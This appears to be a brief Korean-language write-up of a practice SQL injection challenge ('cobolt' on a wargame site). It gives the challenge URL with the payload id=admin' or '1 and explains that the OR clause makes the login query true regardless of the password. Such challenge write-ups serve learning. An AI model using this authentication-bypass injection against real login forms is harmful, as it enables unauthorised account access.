 payload:
https://los.rubiya.kr/chall/cobolt_b876ab
5595253427d3bc34f1cd8f30db.php?
id=admin%27%20or%27%201
(-> id=admin' or '1
id 값에 or 구문을 넣어서 뒤의 pw값이 무엇이
든 상관없이 참이게 만들어버림)